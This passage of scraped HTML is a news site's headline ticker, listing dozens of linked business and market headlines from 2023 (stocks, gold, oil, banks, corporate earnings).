class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/">Crypto verse: Busy Bitcoin Births New Breed of Crypto</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australia-wins-u-s-support-for-critical-minerals-industry/">Australia wins U.S. Support For Critical Minerals Industry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/explainer-what-indias-decision-to-sk-its-2000-rupee-note/">Explainer-What India’s Decision to Scrap Its 2000-Rupee Note Means For its Economy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-higher-u-s-debt-optimism-solid-earnings-help-tone/">European Stock Futures Higher; U.S. Debt Optimism, Solid Earnings Help Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/high-risk-of-debt-distress-at-high-risk-of-debt-distress-world-bank/">Six Pacific Countries At High Risk Of Debt Distress – World Bank</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/commerzbank-doubles-quarterly-profit-helped-by-higher-interest-rates/">Commerzbank Doubles Quarterly Profit, Helped By Higher Interest Rates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-creep-higher-china-lags-on-disappointing-data/">Asian Stocks Creep Higher, China Lags On Disappointing Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australias-ingo-care-gets-higher-1-3-billion-offer-from-tpg-shares-jump/">Australia’s Ingo Care gets Higher $1.3 Billion Offer From TPG, Shares Jump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-on-the-son-of-terriakes-land-of-bathmat/">Russia’s War On Ukraine Latest: Ukraine Retakes Land Around Bathmat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/more-than-2-million-toyota-users-face-risk-of-vehicle-data-leak-in-japan/">More Than 2 Million Toyota Users Face Risk of Vehicle Data Leak In Japan</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-sink-amid-pre-cpi-angst-china-extends-losses/">Asian Stocks Sink Amid Pre-CPI Angst, China Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-dips-after-chinese-imports-disappoint-dollar-rises/">Asia FX Dips After Chinese Imports Disappoint, Dollar Rises</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/adidas-quarterly-sales-beat-expectations-despite-yeezy-crisis/">Adidas Quarterly Sales Beat Expectations Despite Yeezy Crisis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-fate-of-abundance-advancements-investigated-third-yearly-center-east-abundance-tech-gathering-and-grants-2023/">The Fate of Abundance Advancements Investigated: third Yearly Center East Abundance Tech Gathering and Grants 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-skittish-after-the-fed-chinese-markets-reopen-stronger/">Asian Stocks Skittish After The Fed, Chinese Markets Reopen Stronger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tesla-resumes-us-orders-for-model-3-long-range-version-at-lower-price/">Tesla Resumes US Orders For Model 3 Long-Range Version At Lower Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sony-shares-tumble-on-weaker-than-expected-annual-outlook/">Sony Shares Tumble On Weaker-Than-Expected Annual Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pfizer-pledge-for-more-equal-access-to-rsv-shot-faces-hurdles/">Pfizer Pledge For More Equal Access to Rsv Shot Faces Hurdles</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/amazons-aws-warning-pce-ahead-european-economic-data-whats-moving-markets/">Amazon’s AWS Warning, PCE Ahead, European Economic Data – What’s Moving Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/volvo-cars-plans-cost-cuts-as-first-quarter-profit-drops/">Volvo Cars Plans Cost Cuts As First-Quarter Profit Drops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lg-display-talks-up-h2-recovery-hopes-after-4th-straight-quarterly-loss/">LG Display Talks Up H2 Recovery Hopes After 4th Straight Quarterly Loss</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hyundai-motor-finalises-5-billion-us-battery-venture-doubles-q1-profit/">Hyundai Motor Finalises $5 Billion US Battery Venture, Doubles Q1 Profit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/singapore-march-core-inflation-rises-5-slightly-less-than-forecast/">Singapore March Core Inflation Rises 5%, Slightly Less Than Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-around-2000-as-recession-fears-fuel-safe-haven-demand/">Gold Steadies Around $2,000 As Recession Fears Fuel Safe Haven Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-fall-as-rate-hike-jitters-mount-china-leads-losses/">Asian Stocks Fall As Rate Hike Jitters Mount, China Leads Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-edges-lower-as-markets-seek-clarity-on-fed-rate-hikes/">Gold Edges Lower As Markets Seek Clarity On Fed Rate Hikes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-chinese-growth-data-boosts-risk-sentiment/">Dollar Edges Lower; Chinese Growth Data Boosts Risk Sentiment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-flat-chinese-markets-rise-on-recovery-hopes/">Asian Stocks Flat, Chinese Markets Rise On Recovery Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-extends-gains-set-for-bumper-week-amid-softer-inflation/">Gold Extends Gains, Set For Bumper Week Amid Softer Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-pushes-further-past-2000-as-feds-kasha-kari-flags-recession/">Gold Pushes Further Past $2,000 As Fed’s Kasha Kari Flags Recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/best-business-mentor-of-the-year-excellency-iconic-awards/">Best Business Mentor of The Year Excellency Iconic Awards</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/inflation-could-make-or-break-rebounding-60-40-portfolio/">Inflation Could Make Or Break Rebounding 60/40 Portfolio</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/remarkable-accomplishment-is-crucial-for-driving-achievement/">Remarkable Accomplishment IS Crucial For DRIVING Achievement</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-move-higher-after-indices-retreat-job-openings-slow/">Dow Futures Move Higher After indices Retreat, Job Openings slow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/credit-suisse-faces-anger-at-final-shareholder-meeting/">Credit Suisse Faces Anger At Final Shareholder Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-edge-up-as-markets-digest-oil-rally-china-tech-surges/">Asian Stocks Edge Up As Markets Digest Oil Rally, China Tech Surges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vw-pledges-to-double-down-on-evs-in-china-urges-extension-of-nev-tax-breaks/">VW Pledges to Double Down On EVs in China, Urges Extension of NEV Tax Breaks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/netflix-restructures-film-group-as-it-scales-back-movie-output-bloomberg-news/">Netflix Restructures Film Group As it Scales Back Movie Output – Bloomberg News</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/miki-house-taps-made-in-japan-appeal-for-760-kids-pyjamas-as-home-market-shrinks/">Miki House Taps &#8216;Made in Japan&#8217; Appeal For $760 Kids Pyjamas As Home Market Shrinks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/alibabas-hong-kong-kong-shares-jump-15-on-six-way-split-plans/">Alibaba’s Hong Kong Shares jump Nearly 15% on Six-Way Split Plans</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-dip-from-2000-banking-crisis-in-focus/">Gold Prices Dip From $2,000, Banking Crisis in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/apple-ceo-praises-chinas-innovation-long-history-of-cooperation-on-beijing-visit/">Apple CEO Praises China’s innovation, Long History of Cooperation on Beijing Visit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/financial-turbulence-widens-door-to-private-equity-in-fast-growing-aerospace-sector/">Financial Turbulence Widens Door to Private Equity in Fast-Growing Aerospace Sector</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-tech-stocks-rise-tencent-surges-on-strong-fy-results/">Chinese Tech Stocks Rise, Tencent Surges On Strong FY Results</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-surges-dollar-sinks-on-feds-dovish-hike/">Asia FX Surges, Dollar Sinks on Fed’s ‘Dovish Hike’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-mixed-u-k-inflation-climbs-ahead-of-fed-rate-decision/">European Stock Futures Mixed; U.K. Inflation Climbs Ahead of Fed Rate Decision</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-muted-ahead-of-fed-meeting-as-safe-haven-appeal-wanes/">Gold Prices Muted Ahead of Fed Meeting as Safe Haven Appeal Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-face-resistance-at-2000-as-fed-meeting-looms/">Gold Prices Face Resistance At $2,000 As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bitcoin-near-9-month-high-as-bank-turmoil-sparks-rally/">Bitcoin Near 9-Month High As Bank Turmoil Sparks Rally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vaccine-makers-prep-bird-flu-shot-for-windowsjust-in-case-rich-nations-lock-in-supplies/">Vaccine Makers Prep Bird Flu Shot For Humans ‘Just in Case’; Rich Nations Lock in Supplies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/credit-suisse-lifeline-first-republic-rescue-what-you-need-to-know/">Credit Suisse Lifeline, First Republic Rescue: What You Need To Know</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-opec-hopes-but-set-for-steep-weekly-losses/">Oil Prices Rise On OPEC+ Hopes, But Set For Steep Weekly Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-surge-as-bank-bailouts-lift-spirits/">Asian Stocks Surge As Bank Bailouts Lift Spirits</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ecb-likely-to-stick-to-big-rate-hike-despite-banking-turmoil-source-says/">ECB Likely To Stick To Big Rate Hike Despite Banking Turmoil, Source Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-as-bank-rout-eases-markets-bet-on-less-hawkish-fed/">Asian Stocks Rise As Bank Rout Eases, Markets Bet On Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bank-slide-deepens-as-svb-contagion-fear-rattles-markets/">Bank Slide Deepens As SVB Contagion Fear Rattles Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-surge-as-u-s-bank-woes-taper-rate-hike-expectations/">Gold Prices Surge As U.S. Bank Woes Taper Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-weak-dollar-as-markets-price-in-less-hawkish-fed/">Oil Prices Rise On Weak Dollar As Markets Price in Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-ahead-of-payrolls-yen-weakens-after-boj-stands-pat/">Dollar Edges Lower Ahead of Payrolls; yen Weakens After BOJ Stands pat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/silvergates-planned-liquidation-error/">Silvergate’s planned liquidation fuels another crypto rout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aviva-hits-seven-month-high-on-new-buyback-raised-dividend-outlook/">Aviva Hits Seven-Month High On New Buyback, Raised Dividend Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-slip-on-weak-chinese-data-fed-jitters-persist/">Asian Stocks Slip On Weak Chinese Data, Fed jitters Persist</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shell-chevron-and-petrobras-weigh-guyana-oil-auction-bids-sources/">Shell, Chevron And Petrobras Weigh Guyana Oil Auction Bids -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-mixed-copper-sinks-on-weak-china-gdp-target/">Gold Prices Mixed, Copper Sinks On Weak China GDP Target</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-but-eye-positive-week-on-chinese-demand-bets/">Oil Prices Dip, But Eye Positive Week On Chinese Demand Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-amid-fed-jitters-chinese-yuan-outperforms-for-the-week/">Asia FX Muted Amid Fed jitters, Chinese Yuan Outperforms For The Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/merck-kgaa-expects-2023-profit-to-slip-as-covid-demand-wanes/">Merck KGaA Expects 2023 Profit to Slip As COVID Demand Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/spacex-ready-to-retry-launching-nasas-next-space-station-crew/">SpaceX Ready To Retry Launching NASA&#8217;s Next Space Station Crew</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/soils-of-war-the-toxic-legacy-for-ukraines-breadbasket/">Soils of War: The Toxic Legacy For Ukraine&#8217;s Breadbasket</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gm-cutting-hundreds-of-jobs-to-reduce-costs/">GM Cutting Hundreds of jobs to Reduce Costs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-hover-above-2023-lows-as-fed-uncertainty-persists/">Gold Prices Hover Above 2023 Lows As Fed Uncertainty Persists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rangebound-as-markets-await-china-u-s-economic-cues/">Oil Prices Rangebound As Markets Await China, U.S. Economic Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ukraines-economy-stabilizes-after-shock-of-war/">Ukraine&#8217;s Economy Stabilizes After Shock of War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-move-little-in-anticipation-of-more-china-cues/">Oil Prices Move Little in Anticipation Of More China Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/abandon-hope-cineworld-tells-shareholders/">Abandon Hope, Cineworld Tells Shareholders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/at-g20-meeting-u-s-accuses-russian-finance-officials-of-complicity-in-war/">At G20 Meeting, U.S. Accuses Russian Finance Officials Of Complicity in War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/telekom-reports-q4-growth-forecasts-slightly-higher-earnings-in-2023/">Telekom Reports Q4 Growth, Forecasts Slightly Higher Earnings in 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-edges-higher-korean-won-surges-even-as-bok-holds/">Asia FX Edges Higher, Korean Won Surges Even As BOK Holds</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-fed-minutes-loom-large/">Dollar Edges Lower; Fed Minutes Loom Large</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-hit-by-tech-rout-more-fed-cues-awaited/">Asian Stocks Hit By Tech Rout, More Fed Cues Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ihg-adds-750-million-to-buyback-raises-dividend-as-travel-rebounds-in-2022/">IHG Adds $750 Million To Buyback, Raises Dividend As Travel Rebounds in 2022</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hsbc-logs-sharp-jump-in-q4-profit-flags-special-dividend/">HSBC Logs Sharp Jump In Q4 Profit, Flags Special Dividend</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maersk-nears-complete-russia-exit-after-selling-logistics-sites/">Maersk Nears Complete Russia Exit After Selling Logistics Sites</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-muted-amid-fed-fears-china-buoyed-by-stimulus-hopes/">Asian Stocks Muted Amid Fed Fears, China Buoyed By Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/palantir-posts-first-quarterly-profit-following-new-contract-wins/">Palantir Posts First Quarterly Profit Following New Contract Wins</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a 